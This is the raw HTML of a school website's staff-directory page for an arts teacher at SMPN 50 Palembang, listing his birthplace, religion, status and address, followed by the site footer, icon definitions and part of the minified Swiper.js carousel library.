<section class='bg-cover bg-fixed bg-bottom lazy-sharp' data-bg='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnYG1TCyMUg2-KdKPC1c8IxrqhLT1Ka4A75j5eYj-wUDhhi0hfe4KpBpb3Pnja9Ws5AO8ST8DPB_Ty5cLjOjx94BCl0vPR-Mg2R2F6jgqbEm-I-fXEYg_IYRFOEwEc-0ORA4RSAu8EBUhEozJAAGdQWgNLfYhb7CI98GrMro3_Y-CnHbx35zWFyImxFFpG/w720/IMG-20240207-WA0024%20-%20Hidayat%20Hidayat.jpg' id='article-headline'>
<div class='d-flex align-items-center bg-black bg-opacity-80 text-white'>
<div class='wrapper-xy mw-md text-center'>
<h1 class='mb-4'>
Hidayat</h1>
<div class='d-flex flex-wrap justify-content-center gap-2'>
<a class='btn btn-dark rounded-pill opacity-75' href='https://www.smp50plg.sch.id/search/label/Daftar%20Guru'>#Daftar Guru</a>
</div>
</div>
</div>
</section>
<div class='wrapper-x mw-lg py-5'>
<section class='mb-5 fs-lg-2 clearfix' id='article-content'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnYG1TCyMUg2-KdKPC1c8IxrqhLT1Ka4A75j5eYj-wUDhhi0hfe4KpBpb3Pnja9Ws5AO8ST8DPB_Ty5cLjOjx94BCl0vPR-Mg2R2F6jgqbEm-I-fXEYg_IYRFOEwEc-0ORA4RSAu8EBUhEozJAAGdQWgNLfYhb7CI98GrMro3_Y-CnHbx35zWFyImxFFpG/s1320/IMG-20240207-WA0024%20-%20Hidayat%20Hidayat.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1320" data-original-width="996" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnYG1TCyMUg2-KdKPC1c8IxrqhLT1Ka4A75j5eYj-wUDhhi0hfe4KpBpb3Pnja9Ws5AO8ST8DPB_Ty5cLjOjx94BCl0vPR-Mg2R2F6jgqbEm-I-fXEYg_IYRFOEwEc-0ORA4RSAu8EBUhEozJAAGdQWgNLfYhb7CI98GrMro3_Y-CnHbx35zWFyImxFFpG/s320/IMG-20240207-WA0024%20-%20Hidayat%20Hidayat.jpg" width="241" /></a></div><table class="table table-striped"><tbody><tr><td>Nama</td><td>:</td><td class="teacher-name">Hidayat<br /></td></tr><tr><td>NIP</td><td>:</td><td>-</td></tr><tr><td>NUPTK</td><td>:</td><td>-</td></tr><tr><td>Tempat Lahir</td><td>:</td><td>Palembang.</td></tr><tr><td>Agama</td><td>:</td><td>Islam</td></tr><tr><td>Jenis Kelamin</td><td>:</td><td>Laki-laki</td></tr><tr><td>Status</td><td>:</td><td>PNS</td></tr><tr><td>No. HP</td><td>:</td><td>-</td></tr><tr><td>Email</td><td>:</td><td>-</td></tr><tr><td>Jabatan</td><td>:</td><td class="teacher-position">Guru Senibudaya</td></tr><tr><td>Alamat</td><td>:</td><td>Jl. A.Yani Lrg.Abadi, Plaju Palembang</td></tr></tbody></table><p class="text-dropcap">
  
</p>

<p>


</p>

<p>


</p><br />
</section>
<section class='mb-5' id='article-share'>
<div class='d-flex align-items-center gap-3 mb-2'>
<p class='mb-0 fw-semibold fs-lg-2'>Berbagi</p>
<div class='flex-grow-1 border-bottom border-2'></div>
</div>
<div class='btn-group d-flex'>
<a aria-label='Share to facebook' class='btn m-0 p-2 bg-facebook text-white' href='https://www.facebook.com/sharer.php?u=https://www.smp50plg.sch.id/2024/02/nama-hidayat-nip-196606051992031008.html' rel='nofollow noopener noreferrer' target='_blank'>
<svg class='svg-icon fs-5'><use xlink:href='#facebook'></use></svg>
</a>
<a aria-label='Share to mail' class='btn m-0 p-2 bg-mail text-white' href='mailto:?body=https://www.smp50plg.sch.id/2024/02/nama-hidayat-nip-196606051992031008.html' rel='nofollow noopener noreferrer' target='_blank'>
<svg class='svg-icon fs-5'><use xlink:href='#mail'></use></svg>
</a>
<a aria-label='Share to telegram' class='btn m-0 p-2 bg-telegram text-white' href='https://t.me/share/url?url=https://www.smp50plg.sch.id/2024/02/nama-hidayat-nip-196606051992031008.html&text=Hidayat' rel='nofollow noopener noreferrer' target='_blank'>
<svg class='svg-icon fs-5'><use xlink:href='#telegram'></use></svg>
</a>
<a aria-label='Share to whatsapp' class='btn m-0 p-2 bg-whatsapp text-white' href='https://api.whatsapp.com/send?phone=&text=Hidayat%20%2D%20https://www.smp50plg.sch.id/2024/02/nama-hidayat-nip-196606051992031008.html' rel='nofollow noopener noreferrer' target='_blank'>
<svg class='svg-icon fs-5'><use xlink:href='#whatsapp'></use></svg>
</a>
<a aria-label='Share to twitter' class='btn m-0 p-2 bg-twitter text-white' href='https://twitter.com/intent/tweet?text=Hidayat&url=https://www.smp50plg.sch.id/2024/02/nama-hidayat-nip-196606051992031008.html' rel='nofollow noopener noreferrer' target='_blank'>
<svg class='svg-icon fs-5'><use xlink:href='#twitter'></use></svg>
</a>
</div>
</section>
<section id='article-comments'>
<div class='d-flex justify-content-between align-items-center gap-3 mb-3 pb-2 border-bottom border-2'>
<p class='mb-0 fw-semibold fs-lg-2'>
Posting Komentar
</p>
</div>
<button class='comment-add btn-reset d-none w-100 py-2 border border-2 rounded-lg'>Posting Komentar</button>
<div class='comment-form'>
<iframe class='comment-iframe w-100 p-1 border border-2 border-dashed rounded-lg lazy-sharp' data-src='https://www.blogger.com/comment/frame/6499056505223565297?po=5056727066914108224&hl=id&saa=85391&origin=https://www.smp50plg.sch.id&skin=contempo' height='250' title='Comment on this post'></iframe>
</div>
</section>
</div>
</article>
</div></div>
</main>
<!-- Main End -->
<!-- Footer -->
<footer id='footer'>
<div class='wrapper-y bg-gradient-4 text-light' style='--ds-gradient: var(--ds-dark), rgba(var(--ds-dark-rgb),.95)'>
<div class='wrapper-x'>
<div class='grid grid-cols-1 grid-cols-lg-3 gap-5'>
<div class='section' id='footer-left'><div class='widget HTML' data-version='2' id='HTML0019'>
<h2>SMPN 50 Palembang</h2>
<p>SMPN 50 Palembang merupakan salah satu sekolah negeri dari 61 sekolah yang ada di Dinas Pendidikan Kota Palembang, bersebrangan dengan SMPN 4, bersebelahan dengan SDN 54.</p>
<a class='d-none' href='https://www.smp50plg.sch.id//'>Terciptanya peserta didik yang cerdah dan berahklak mulia - SMPN 50 PAlembang</a>
</div></div>
<div class='justify-self-lg-center section' id='footer-middle'><div class='widget LinkList' data-version='2' id='LinkList0003'>
<h3>Menu Lainnya</h3>
<ul class='d-grid gap-1 mb-0 ps-0' style='list-style-position:inside'>
<li><a href='#'>Visi dan Misi</a></li>
<li><a href='#'>Kelas</a></li>
<li><a href='#'>Ekstrakurikuler</a></li>
<li><a href='#'>Fasilitas</a></li>
</ul>
</div></div>
<div class='section' id='footer-right'><div class='widget HTML' data-version='2' id='HTML0020'>
<h3>Alamat Kami</h3>
<p class='mb-3'>Jl. LetJend. Bambang Utoyo Nomor 119 A, Kec Ilir Timur III, Kota Palembang 30114</p>
</div><div class='widget LinkList' data-version='2' id='LinkList0004'>
<div class='d-flex gap-3 fs-4 lh-1'>
<a aria-label='facebook' href='https://www.facebook.com/profile.php?id=100068671615187' rel='external noopener noreferrer' target='_blank'>
<svg class='svg-icon'><use xlink:href='#facebook'></use></svg>
</a>
<a aria-label='instagram' href='https://www.instagram.com/smpn50.palembang' rel='external noopener noreferrer' target='_blank'>
<svg class='svg-icon'><use xlink:href='#instagram'></use></svg>
</a>
<a aria-label='youtube' href='https://youtube.com/@smpn50palembang64' rel='external noopener noreferrer' target='_blank'>
<svg class='svg-icon'><use xlink:href='#youtube'></use></svg>
</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='py-3 bg-dark text-light'>
<p class='text-center'>Copyright &#169; <span id='current-year'></span> - All Rights Reserved</p>
</div>
</footer>
<!-- Footer End -->
<!-- Resource Symbol -->
<svg class='d-none' xmlns='http://www.w3.org/2000/svg'>
<symbol id='home' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M21 20a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1V9.49a1 1 0 0 1 .386-.79l8-6.222a1 1 0 0 1 1.228 0l8 6.222a1 1 0 0 1 .386.79V20zm-2-1V9.978l-7-5.444-7 5.444V19h14z'></path></symbol>
<symbol id='phone' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M21 16.42v3.536a1 1 0 0 1-.93.998c-.437.03-.794.046-1.07.046-8.837 0-16-7.163-16-16 0-.276.015-.633.046-1.07A1 1 0 0 1 4.044 3H7.58a.5.5 0 0 1 .498.45c.023.23.044.413.064.552A13.901 13.901 0 0 0 9.35 8.003c.095.2.033.439-.147.567l-2.158 1.542a13.047 13.047 0 0 0 6.844 6.844l1.54-2.154a.462.462 0 0 1 .573-.149 13.901 13.901 0 0 0 4 1.205c.139.02.322.042.55.064a.5.5 0 0 1 .449.498z'></path></symbol>
<symbol id='mail' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M3 3h18a1 1 0 0 1 1 1v16a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1zm9.06 8.683L5.648 6.238 4.353 7.762l7.72 6.555 7.581-6.56-1.308-1.513-6.285 5.439z'></path></symbol>
<symbol id='facebook' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M12 2C6.477 2 2 6.477 2 12c0 4.991 3.657 9.128 8.438 9.879V14.89h-2.54V12h2.54V9.797c0-2.506 1.492-3.89 3.777-3.89 1.094 0 2.238.195 2.238.195v2.46h-1.26c-1.243 0-1.63.771-1.63 1.562V12h2.773l-.443 2.89h-2.33v6.989C18.343 21.129 22 16.99 22 12c0-5.523-4.477-10-10-10z'></path></symbol>
<symbol id='instagram' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M12 2c2.717 0 3.056.01 4.122.06 1.065.05 1.79.217 2.428.465.66.254 1.216.598 1.772 1.153a4.908 4.908 0 0 1 1.153 1.772c.247.637.415 1.363.465 2.428.047 1.066.06 1.405.06 4.122 0 2.717-.01 3.056-.06 4.122-.05 1.065-.218 1.79-.465 2.428a4.883 4.883 0 0 1-1.153 1.772 4.915 4.915 0 0 1-1.772 1.153c-.637.247-1.363.415-2.428.465-1.066.047-1.405.06-4.122.06-2.717 0-3.056-.01-4.122-.06-1.065-.05-1.79-.218-2.428-.465a4.89 4.89 0 0 1-1.772-1.153 4.904 4.904 0 0 1-1.153-1.772c-.248-.637-.415-1.363-.465-2.428C2.013 15.056 2 14.717 2 12c0-2.717.01-3.056.06-4.122.05-1.066.217-1.79.465-2.428a4.88 4.88 0 0 1 1.153-1.772A4.897 4.897 0 0 1 5.45 2.525c.638-.248 1.362-.415 2.428-.465C8.944 2.013 9.283 2 12 2zm0 5a5 5 0 1 0 0 10 5 5 0 0 0 0-10zm6.5-.25a1.25 1.25 0 0 0-2.5 0 1.25 1.25 0 0 0 2.5 0zM12 9a3 3 0 1 1 0 6 3 3 0 0 1 0-6z'></path></symbol>
<symbol id='youtube' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M21.543 6.498C22 8.28 22 12 22 12s0 3.72-.457 5.502c-.254.985-.997 1.76-1.938 2.022C17.896 20 12 20 12 20s-5.893 0-7.605-.476c-.945-.266-1.687-1.04-1.938-2.022C2 15.72 2 12 2 12s0-3.72.457-5.502c.254-.985.997-1.76 1.938-2.022C6.107 4 12 4 12 4s5.896 0 7.605.476c.945.266 1.687 1.04 1.938 2.022zM10 15.5l6-3.5-6-3.5v7z'></path></symbol>
<symbol id='whatsapp' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z'></path></symbol>
<symbol id='telegram' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M12 22C6.477 22 2 17.523 2 12S6.477 2 12 2s10 4.477 10 10-4.477 10-10 10zm-3.11-8.83l.013-.007.87 2.87c.112.311.266.367.453.341.188-.025.287-.126.41-.244l1.188-1.148 2.55 1.888c.466.257.801.124.917-.432l1.657-7.822c.183-.728-.137-1.02-.702-.788l-9.733 3.76c-.664.266-.66.638-.12.803l2.497.78z'></path></symbol>
<symbol id='twitter' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M22.162 5.656a8.384 8.384 0 0 1-2.402.658A4.196 4.196 0 0 0 21.6 4c-.82.488-1.719.83-2.656 1.015a4.182 4.182 0 0 0-7.126 3.814 11.874 11.874 0 0 1-8.62-4.37 4.168 4.168 0 0 0-.566 2.103c0 1.45.738 2.731 1.86 3.481a4.168 4.168 0 0 1-1.894-.523v.052a4.185 4.185 0 0 0 3.355 4.101 4.21 4.21 0 0 1-1.89.072A4.185 4.185 0 0 0 7.97 16.65a8.394 8.394 0 0 1-6.191 1.732 11.83 11.83 0 0 0 6.41 1.88c7.693 0 11.9-6.373 11.9-11.9 0-.18-.005-.362-.013-.54a8.496 8.496 0 0 0 2.087-2.165z'></path></symbol>
<symbol id='arrow-right' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M13.172 12l-4.95-4.95 1.414-1.414L16 12l-6.364 6.364-1.414-1.414z'></path></symbol>
<symbol fill='currentColor' id='arrow-down' viewBox='0 0 16 16'><path d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z' fill-rule='evenodd'></path></symbol>
<symbol id='arrow-up-down' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M11.95 7.95l-1.414 1.414L8 6.828 8 20H6V6.828L3.465 9.364 2.05 7.95 7 3l4.95 4.95zm10 8.1L17 21l-4.95-4.95 1.414-1.414 2.537 2.536L16 4h2v13.172l2.536-2.536 1.414 1.414z'></path></symbol>
<symbol fill='currentColor' id='arrow-down-right' viewBox='0 0 16 16'><path d='M1.5 1.5A.5.5 0 0 0 1 2v4.8a2.5 2.5 0 0 0 2.5 2.5h9.793l-3.347 3.346a.5.5 0 0 0 .708.708l4.2-4.2a.5.5 0 0 0 0-.708l-4-4a.5.5 0 0 0-.708.708L13.293 8.3H3.5A1.5 1.5 0 0 1 2 6.8V2a.5.5 0 0 0-.5-.5z' fill-rule='evenodd'></path></symbol>
<symbol id='date' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M17 3h4a1 1 0 0 1 1 1v16a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h4V1h2v2h6V1h2v2zm-2 2H9v2H7V5H4v4h16V5h-3v2h-2V5zm5 6H4v8h16v-8z'></path></symbol>
<symbol id='map' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M4 6.143v12.824l5.065-2.17 6 3L20 17.68V4.857l1.303-.558a.5.5 0 0 1 .697.46V19l-7 3-6-3-6.303 2.701a.5.5 0 0 1-.697-.46V7l2-.857zm12.243 5.1L12 15.485l-4.243-4.242a6 6 0 1 1 8.486 0zM12 12.657l2.828-2.829a4 4 0 1 0-5.656 0L12 12.657z'></path></symbol>
<symbol id='time' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zm0 18c4.42 0 8-3.58 8-8s-3.58-8-8-8-8 3.58-8 8 3.58 8 8 8zm3.536-12.95l1.414 1.414-4.95 4.95L10.586 12l4.95-4.95z'></path></symbol>
<symbol id='user' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M3.783 2.826L12 1l8.217 1.826a1 1 0 0 1 .783.976v9.987a6 6 0 0 1-2.672 4.992L12 23l-6.328-4.219A6 6 0 0 1 3 13.79V3.802a1 1 0 0 1 .783-.976zM5 4.604v9.185a4 4 0 0 0 1.781 3.328L12 20.597l5.219-3.48A4 4 0 0 0 19 13.79V4.604L12 3.05 5 4.604zM12 11a2.5 2.5 0 1 1 0-5 2.5 2.5 0 0 1 0 5zm-4.473 5a4.5 4.5 0 0 1 8.946 0H7.527z'></path></symbol>
<symbol id='quote' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M4.583 17.321C3.553 16.227 3 15 3 13.011c0-3.5 2.457-6.637 6.03-8.188l.893 1.378c-3.335 1.804-3.987 4.145-4.247 5.621.537-.278 1.24-.375 1.929-.311 1.804.167 3.226 1.648 3.226 3.489a3.5 3.5 0 0 1-3.5 3.5c-1.073 0-2.099-.49-2.748-1.179zm10 0C13.553 16.227 13 15 13 13.011c0-3.5 2.457-6.637 6.03-8.188l.893 1.378c-3.335 1.804-3.987 4.145-4.247 5.621.537-.278 1.24-.375 1.929-.311 1.804.167 3.226 1.648 3.226 3.489a3.5 3.5 0 0 1-3.5 3.5c-1.073 0-2.099-.49-2.748-1.179z'></path></symbol>
<symbol fill='currentColor' id='badge-check' viewBox='0 0 24 24'><path d='M19.965 8.521C19.988 8.347 20 8.173 20 8c0-2.379-2.143-4.288-4.521-3.965C14.786 2.802 13.466 2 12 2s-2.786.802-3.479 2.035C6.138 3.712 4 5.621 4 8c0 .173.012.347.035.521C2.802 9.215 2 10.535 2 12s.802 2.785 2.035 3.479A3.976 3.976 0 0 0 4 16c0 2.379 2.138 4.283 4.521 3.965C9.214 21.198 10.534 22 12 22s2.786-.802 3.479-2.035C17.857 20.283 20 18.379 20 16c0-.173-.012-.347-.035-.521C21.198 14.785 22 13.465 22 12s-.802-2.785-2.035-3.479zm-9.01 7.895-3.667-3.714 1.424-1.404 2.257 2.286 4.327-4.294 1.408 1.42-5.749 5.706z'></path></symbol>
<symbol id='tag' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M21 2C6 2 4 16 3 22h1.998c.666-3.333 2.333-5.166 5.002-5.5 4-.5 7-4 8-7l-1.5-1 1-1c1-1 2.004-2.5 3.5-5.5z'></path></symbol>
<symbol id='play' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M12 22C6.477 22 2 17.523 2 12S6.477 2 12 2s10 4.477 10 10-4.477 10-10 10zM10.622 8.415a.4.4 0 0 0-.622.332v6.506a.4.4 0 0 0 .622.332l4.879-3.252a.4.4 0 0 0 0-.666l-4.88-3.252z'></path></symbol>
<symbol id='link' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M13.06 8.11l1.415 1.415a7 7 0 0 1 0 9.9l-.354.353a7 7 0 0 1-9.9-9.9l1.415 1.415a5 5 0 1 0 7.071 7.071l.354-.354a5 5 0 0 0 0-7.07l-1.415-1.415 1.415-1.414zm6.718 6.011l-1.414-1.414a5 5 0 1 0-7.071-7.071l-.354.354a5 5 0 0 0 0 7.07l1.415 1.415-1.415 1.414-1.414-1.414a7 7 0 0 1 0-9.9l.354-.353a7 7 0 0 1 9.9 9.9z'></path></symbol>
<symbol id='external-link' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M10 6v2H5v11h11v-5h2v6a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h6zm11-3v8h-2V6.413l-7.793 7.794-1.414-1.414L17.585 5H13V3h8z'></path></symbol>
</svg>
<!-- Resource Body -->
<script>/*<![CDATA[SwiperJs*/!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Swiper=t()}(this,(function(){"use strict";function e(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function t(s,a){void 0===s&&(s={}),void 0===a&&(a={}),Object.keys(a).forEach((i=>{void 0===s[i]?s[i]=a[i]:e(a[i])&&e(s[i])&&Object.keys(a[i]).length>0&&t(s[i],a[i])}))}const s={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function a(){const e="undefined"!=typeof document?document:{};return t(e,s),e}const i={document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function r(){const e="undefined"!=typeof window?window:{};return t(e,i),e}class n extends Array{constructor(e){"number"==typeof e?super(e):(super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get:()=>t,set(e){t.__proto__=e}})}(this))}}function l(e){void 0===e&&(e=[]);const t=[];return e.forEach((e=>{Array.isArray(e)?t.push(...l(e)):t.push(e)})),t}function o(e,t){return Array.prototype.filter.call(e,t)}function d(e,t){const s=r(),i=a();let l=[];if(!t&&e instanceof n)return e;if(!e)return new n(l);if("string"==typeof e){const s=e.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){let e="div";0===s.indexOf("<li")&&(e="ul"),0===s.indexOf("<tr")&&(e="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(e="tr"),0===s.indexOf("<tbody")&&(e="table"),0===s.indexOf("<option")&&(e="select");const t=i.createElement(e);t.innerHTML=s;for(let e=0;e<t.childNodes.length;e+=1)l.push(t.childNodes[e])}else l=function(e,t){if("string"!=typeof e)return[e];const s=[],a=t.querySelectorAll(e);for(let e=0;e<a.length;e+=1)s.push(a[e]);return s}(e.trim(),t||i)}else if(e.nodeType||e===s||e===i)l.push(e);else if(Array.isArray(e)){if(e instanceof n)return e;l=e}return new n(function(e){const t=[];for(let s=0;s<e.length;s+=1)-1===t.indexOf(e[s])&&t.push(e[s]);return t}(l))}d.fn=n.prototype;const c={addClass:function(){for(var e=arguments.length,t=new Array(e),s=0;s<e;s++)t[s]=arguments[s];const a=l(t.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.add(...a)})),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),s=0;s<e;s++)t[s]=arguments[s];const a=l(t.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.remove(...a)})),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),s=0;s<e;s++)t[s]=arguments[s];const a=l(t.map((e=>e.split(" "))));return o(this,(e=>a.filter((t=>e.classList.contains(t))).length>0)).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),s=0;s<e;s++)t[s]=arguments[s];const a=l(t.map((e=>e.split(" "))));this.forEach((e=>{a.forEach((t=>{e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let s=0;s<this.length;s+=1)if(2===arguments.length)this[s].setAttribute(e,t);else for(const t in e)this[s][t]=e[t],this[s].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?`${e}ms`:e;return this},on:function(){for(var e=arguments.length,t=new Array(e),s=0;s<e;s++)t[s]=arguments[s];let[a,i,r,n]=t;function l(e){const t=e.target;if(!t)return;const s=e.target.dom7EventData||[];if(s.indexOf(e)<0&&s.unshift(e),d(t).is(i))r.apply(t,s);else{const e=d(t).parents();for(let t=0;t<e.length;t+=1)d(e[t]).is(i)&&r.apply(e[t],s)}}function o(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof t[1]&&([a,r,n]=t,i=void 0),n||(n=!1);const c=a.split(" ");let p;for(let e=0;e<this.length;e+=1){const t=this[e];if(i)for(p=0;p<c.length;p+=1){const e=c[p];t.dom7LiveListeners||(t.dom7LiveListeners={}),t.dom7LiveListeners[e]||(t.dom7LiveListeners[e]=[]),t.dom7LiveListeners[e].push({listener:r,proxyListener:l}),t.addEventListener(e,l,n)}else for(p=0;p<c.length;p+=1){const e=c[p];t.dom7Listeners||(t.dom7Listeners={}),t.dom7Listeners[e]||(t.dom7Listeners[e]=[]),t.dom7Listeners[e].push({listener:r,proxyListener:o}),t.addEventListener(e,o,n)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),s=0;s<e;s++)t[s]=arguments[s];let[a,i,r,n]=t;"function"==typeof t[1]&&([a,r,n]=t,i=void 0),n||(n=!1);const l=a.split(" ");for(let e=0;e<l.length;e+=1){const t=l[e];for(let e=0;e<this.length;e+=1){const s=this[e];let a;if(!i&&s.dom7Listeners?a=s.dom7Listeners[t]:i&&s.dom7LiveListeners&&(a=s.dom7LiveListeners[t]),a&&a.length)for(let e=a.length-1;e>=0;e-=1){const i=a[e];r&&i.listener===r||r&&i.listener&&i.listener.dom7proxy&&i.listener.dom7proxy===r?(s.removeEventListener(t,i.proxyListener,n),a.splice(e,1)):r||(s.removeEventListener(t,i.proxyListener,n),a.splice(e,1))}}}return this},trigger:function(){const e=r();for(var t=arguments.length,s=new Array(t),a=0;a<t;a++)s[a]=arguments[a];const i=s[0].split(" "),n=s[1];for(let t=0;t<i.length;t+=1){const a=i[t];for(let t=0;t<this.length;t+=1){const i=this[t];if(e.CustomEvent){const t=new e.CustomEvent(a,{detail:n,bubbles:!0,cancelable:!0});i.dom7EventData=s.filter(((e,t)=>t>0)),i.dispatchEvent(t),i.dom7EventData=[],delete i.dom7EventData}}}return this},transitionEnd:function(e){const t=this;return e&&t.on("transitionend",(function s(a){a.target===this&&(e.call(this,a),t.off("transitionend",s))})),this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=r();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){const e=r(),t=a(),s=this[0],i=s.getBoundingClientRect(),n=t.body,l=s.clientTop||n.clientTop||0,o=s.clientLeft||n.clientLeft||0,d=s===e?e.scrollY:s.scrollTop,c=s===e?e.scrollX:s.scrollLeft;return{top:i.top+d-l,left:i.left+c-o}}return null},css:function(e,t){const s=r();let a;if(1===arguments.length){if("string"!=typeof e){for(a=0;a<this.length;a+=1)for(const t in e)this[a].style[t]=e[t];return this}if(this[0])return s.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(a=0;a<this.length;a+=1)this[a].style[e]=t;return this}return this},each:function(e){return e?(this.forEach(((t,s)=>{e.apply(t,[t,s])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=r(),s=a(),i=this[0];let l,o;if(!i||void 0===e)return!1;if("string"==typeof e){if(i.matches)return i.matches(e);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(e);if(i.msMatchesSelector)return i.msMatchesSelector(e);for(l=d(e),o=0;o<l.length;o+=1)if(l[o]===i)return!0;return!1}if(e===s)return i===s;if(e===t)return i===t;if(e.nodeType||e instanceof n){for(l=e.nodeType?[e]:e,o=0;o<l.length;o+=1)if(l[o]===i)return!0;return!1}return!1},index:function(){let 